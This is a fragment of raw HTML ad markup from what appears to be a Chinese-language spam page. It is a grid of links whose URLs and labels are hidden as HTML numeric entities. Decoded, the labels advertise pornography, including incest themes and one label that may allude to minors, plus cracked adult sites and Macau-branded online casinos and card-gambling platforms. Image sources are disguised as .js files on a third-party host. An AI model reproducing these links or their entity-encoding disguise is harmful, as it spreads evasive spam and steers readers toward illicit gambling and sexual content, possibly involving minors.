						<a i="4037" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#122;&#118;&#113;&#113;&#116;&#51;&#46;&#119;&#115;&#103;&#49;&#120;&#105;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#49;&#47;&#49;&#48;&#48;&#54;&#55;&#56;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#55;&#99;&#51;&#50;&#49;&#97;&#49;&#57;&#53;&#57;&#48;&#48;&#98;&#100;&#99;&#102;&#98;&#97;&#101;&#97;&#50;&#102;&#49;&#57;&#55;&#55;&#53;&#51;&#52;&#97;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20081;&#24615;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#28023;&#37327;&#35270;&#39057;&#20869;&#23481;                                                                                            								</div>
							</div>
						</a>
						    
						<a i="3726" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#113;&#115;&#121;&#121;&#56;&#46;&#103;&#102;&#115;&#116;&#120;&#99;&#53;&#50;&#46;&#116;&#111;&#112;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#57;&#50;&#48;&#54;&#49;&#99;&#57;&#97;&#54;&#48;&#98;&#101;&#52;&#98;&#100;&#97;&#54;&#49;&#56;&#101;&#51;&#97;&#57;&#56;&#57;&#50;&#55;&#48;&#56;&#52;&#55;&#49;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20813;&#36153;&#40644;&#29255;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#20998;&#20139;&#24615;&#31119;&#32;&#29983;&#27963;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                            								</div>
							</div>
						</a>
						    
						<a i="2931" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#99;&#116;&#103;&#46;&#121;&#112;&#107;&#103;&#112;&#46;&#99;&#111;&#109;&#47;&#99;&#121;&#118;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#107;&#52;&#84;&#117;&#106;&#65;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#100;&#54;&#48;&#57;&#100;&#98;&#52;&#50;&#97;&#98;&#49;&#50;&#51;&#52;&#54;&#99;&#98;&#56;&#98;&#54;&#51;&#57;&#48;&#53;&#53;&#49;&#100;&#50;&#49;&#54;&#97;&#55;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20184;&#36153;&#20013;&#23398;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#39640;&#28165;&#30011;&#36136;&#32;&#23613;&#24773;&#20139;&#21463;                                                                                            								</div>
							</div>
						</a>
						    
						<a i="2545" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#120;&#122;&#100;&#46;&#106;&#118;&#111;&#51;&#54;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#119;&#112;&#68;&#56;&#85;&#115;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#101;&#56;&#98;&#97;&#57;&#52;&#97;&#98;&#100;&#98;&#52;&#97;&#51;&#49;&#56;&#49;&#55;&#52;&#48;&#54;&#49;&#49;&#54;&#100;&#97;&#48;&#49;&#48;&#99;&#98;&#53;&#56;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20184;&#36153;&#28139;&#27597;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#31934;&#36873;&#20081;&#20262;&#36164;&#28304;                                                                                            								</div>
							</div>
						</a>
						    
						<a i="3678" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#46;&#97;&#99;&#111;&#117;&#115;&#105;&#116;&#99;&#50;&#49;&#117;&#107;&#117;&#108;&#101;&#108;&#101;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#76;&#80;&#89;&#70;&#51;&#70;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#49;&#47;&#51;&#57;&#99;&#97;&#50;&#56;&#99;&#52;&#48;&#98;&#55;&#97;&#100;&#52;&#54;&#100;&#53;&#98;&#55;&#102;&#56;&#55;&#99;&#54;&#49;&#97;&#50;&#97;&#101;&#54;&#50;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#22909;&#33394;&#20808;&#29983;                                                                                                                                                                                								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#20813;&#36153;&#39640;&#28165;&#32;&#32;&#30772;&#35299;&#80;&#31449;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                      								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="ad-text-wrap">
					    					</div>
										<div class="ad-item-wrap s-wrap">
					      
						<a i="3561" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#53;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#51;&#46;&#99;&#99;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#55;&#56;&#48;&#98;&#52;&#100;&#99;&#102;&#49;&#98;&#97;&#97;&#50;&#52;&#48;&#102;&#48;&#49;&#49;&#97;&#100;&#52;&#52;&#53;&#50;&#56;&#98;&#99;&#48;&#57;&#100;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
						  
						<a i="3564" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#51;&#56;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#52;&#46;&#99;&#99;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#100;&#98;&#56;&#57;&#48;&#56;&#53;&#102;&#100;&#49;&#49;&#51;&#54;&#57;&#53;&#49;&#55;&#48;&#100;&#53;&#52;&#52;&#55;&#98;&#55;&#99;&#97;&#101;&#50;&#49;&#54;&#57;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
						  
						<a i="3175" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#49;&#107;&#52;&#109;&#57;&#114;&#50;&#112;&#55;&#113;&#54;&#100;&#122;&#46;&#100;&#121;&#99;&#112;&#46;&#112;&#119;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#50;&#47;&#53;&#98;&#50;&#52;&#51;&#48;&#49;&#101;&#49;&#57;&#50;&#101;&#102;&#54;&#57;&#48;&#56;&#57;&#100;&#100;&#102;&#52;&#48;&#101;&#48;&#98;&#53;&#99;&#55;&#99;&#98;&#102;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38272;&#38134;&#27827;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
						  
						<a i="3172" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#106;&#48;&#55;&#57;&#99;&#99;&#48;&#56;&#56;&#54;&#56;&#99;&#111;&#109;&#120;&#112;&#106;&#103;&#103;&#116;&#122;&#46;&#53;&#56;&#57;&#55;&#55;&#56;&#46;&#116;&#111;&#112;&#58;&#56;&#56;&#57;&#57;&#47;&#121;&#108;&#103;&#103;&#49;&#52;&#50;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#51;&#57;&#49;&#99;&#48;&#57;&#51;&#98;&#53;&#51;&#49;&#52;&#98;&#97;&#97;&#52;&#99;&#57;&#100;&#102;&#52;&#100;&#49;&#49;&#100;&#101;&#57;&#57;&#51;&#99;&#99;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38272;&#26032;&#33889;&#20140;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
						  
						<a i="3525" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#100;&#100;&#51;&#52;&#50;&#53;&#46;&#103;&#108;&#122;&#102;&#119;&#110;&#104;&#113;&#46;&#118;&#105;&#112;&#58;&#53;&#49;&#54;&#54;&#54;&#47;&#49;&#97;&#57;&#102;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#50;&#47;&#52;&#101;&#54;&#55;&#52;&#50;&#56;&#53;&#51;&#50;&#102;&#50;&#102;&#57;&#53;&#55;&#56;&#49;&#97;&#55;&#53;&#56;&#102;&#52;&#97;&#98;&#97;&#51;&#56;&#100;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#26032;&#28640;&#22825;&#22320;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
						  
						<a i="3584" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#53;&#49;&#48;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#102;&#98;&#97;&#49;&#55;&#53;&#97;&#50;&#54;&#100;&#54;&#54;&#55;&#102;&#101;&#50;&#101;&#101;&#99;&#55;&#98;&#57;&#99;&#49;&#57;&#98;&#56;&#54;&#99;&#56;&#102;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#80;&#71;&#23089;&#20048;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					                 </div>
                <div class="swiper-slide">
                    					<div class="ad-item-wrap" style="background-image: url(https://bw102.wvrvu.cn/static/img/abcd/jp-title.js);">
                        <div class="ad-item-conter grid-cols-5">
                             
                            <a i="2774" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#116;&#115;&#103;&#97;&#110;&#103;&#115;&#105;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#98;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#48;&#98;&#55;&#56;&#56;&#101;&#101;&#101;&#98;&#55;&#97;&#50;&#54;&#53;&#55;&#98;&#49;&#57;&#56;&#50;&#102;&#102;&#100;&#54;&#51;&#48;&#52;&#53;&#98;&#50;&#52;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31119;&#21033;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3028" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#106;&#114;&#50;&#48;&#50;&#46;&#119;&#97;&#103;&#97;&#97;&#116;&#111;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#98;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#53;&#47;&#100;&#97;&#48;&#53;&#54;&#54;&#54;&#57;&#98;&#98;&#49;&#102;&#102;&#56;&#102;&#49;&#56;&#99;&#50;&#101;&#50;&#102;&#101;&#52;&#52;&#51;&#51;&#55;&#54;&#56;&#48;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33609;&#22969;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3232" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#105;&#120;&#105;&#110;&#103;&#51;&#48;&#48;&#46;&#118;&#99;&#112;&#113;&#109;&#102;&#100;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#100;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#50;&#47;&#51;&#53;&#57;&#56;&#53;&#52;&#53;&#101;&#100;&#99;&#55;&#52;&#102;&#100;&#57;&#102;&#100;&#51;&#51;&#51;&#101;&#97;&#48;&#55;&#102;&#56;&#52;&#50;&#97;&#55;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3082" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#99;&#97;&#105;&#49;&#48;&#51;&#46;&#53;&#115;&#101;&#57;&#51;&#55;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#106;&#106;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#51;&#49;&#51;&#102;&#57;&#51;&#100;&#57;&#48;&#54;&#50;&#50;&#57;&#102;&#51;&#52;&#52;&#49;&#101;&#54;&#51;&#97;&#50;&#98;&#102;&#53;&#53;&#55;&#54;&#99;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#20856;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3135" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#99;&#98;&#110;&#49;&#102;&#122;&#55;&#103;&#56;&#122;&#106;&#46;&#116;&#111;&#112;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#49;&#47;&#49;&#101;&#48;&#98;&#50;&#48;&#99;&#97;&#57;&#97;&#49;&#51;&#51;&#55;&#100;&#49;&#57;&#101;&#50;&#53;&#102;&#53;&#56;&#98;&#97;&#98;&#49;&#101;&#50;&#53;&#98;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3552" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#122;&#118;&#113;&#113;&#116;&#51;&#46;&#119;&#115;&#103;&#49;&#120;&#105;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#49;&#47;&#49;&#48;&#48;&#54;&#55;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#55;&#99;&#51;&#50;&#49;&#97;&#49;&#57;&#53;&#57;&#48;&#48;&#98;&#100;&#99;&#102;&#98;&#97;&#101;&#97;&#50;&#102;&#49;&#57;&#55;&#55;&#53;&#51;&#52;&#97;&#53;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20081;&#24615;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2825" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#109;&#111;&#110;&#115;&#46;&#113;&#118;&#121;&#109;&#114;&#46;&#99;&#110;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#102;&#100;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#49;&#56;&#47;&#48;&#57;&#48;&#48;&#100;&#98;&#49;&#100;&#101;&#51;&#49;&#51;&#48;&#51;&#99;&#52;&#97;&#48;&#102;&#99;&#50;&#50;&#49;&#102;&#53;&#99;&#49;&#57;&#57;&#101;&#102;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#88;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="4016" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#102;&#101;&#52;&#46;&#100;&#104;&#97;&#112;&#107;&#48;&#51;&#111;&#108;&#50;&#57;&#46;&#116;&#111;&#112;&#47;&#108;&#97;&#110;&#100;&#105;&#110;&#103;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#98;&#50;&#78;&#118;&#77;&#110;&#69;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#73;&#69;&#99;&#121;&#107;&#51;&#90;&#38;&#100;&#105;&#114;&#61;&#47;&#102;&#114;&#52;&#52;&#51;&#47;&#111;&#99;&#111;&#50;&#113;&#47;&#56;&#102;&#101;&#98;&#54;&#50;&#52;&#100;&#100;&#57;&#53;&#56;&#98;&#98;&#57;&#57;&#49;&#101;&#55;&#52;&#53;&#52;&#50;&#49;&#57;&#52;&#97;&#48;&#102;&#56;&#56;&#57;&#38;&#112;&#95;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#102;&#114;&#52;&#52;&#51;&#38;&#97;&#112;&#112;&#95;&#105;&#100;&#61;&#49;&#57;&#50;&#54;&#38;&#112;&#108;&#97;&#116;&#61;&#51;&#38;&#106;&#117;&#109;&#112;&#95;&#108;&#105;&#110;&#107;&#61;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#57;&#98;&#56;&#101;&#48;&#100;&#100;&#100;&#52;&#51;&#56;&#56;&#51;&#101;&#52;&#100;&#99;&#97;&#48;&#99;&#98;&#55;&#97;&#100;&#52;&#57;&#101;&#57;&#55;&#48;&#52;&#57;&#46;&#106;&#115;" alt="">
